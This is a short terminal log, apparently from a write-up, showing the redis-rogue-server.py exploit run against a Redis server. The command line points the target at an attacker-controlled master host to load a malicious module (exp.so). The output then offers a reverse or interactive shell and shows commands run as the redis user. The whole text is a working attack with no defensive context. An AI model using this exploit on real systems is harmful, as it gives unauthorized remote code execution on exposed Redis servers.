 # python3 redis-rogue-server.py --rhost 192.168.246.137 --rport 6379 --lhost 192.168.246.130 --lport=6666
--exp=exp.so
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.246.137:6379
[info] SERVER 192.168.246.130:6666
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] id
[>>] =uid=999(redis) gid=999(redis) groups=999(redis)
[<<] pwd
[>>] /data
[<<]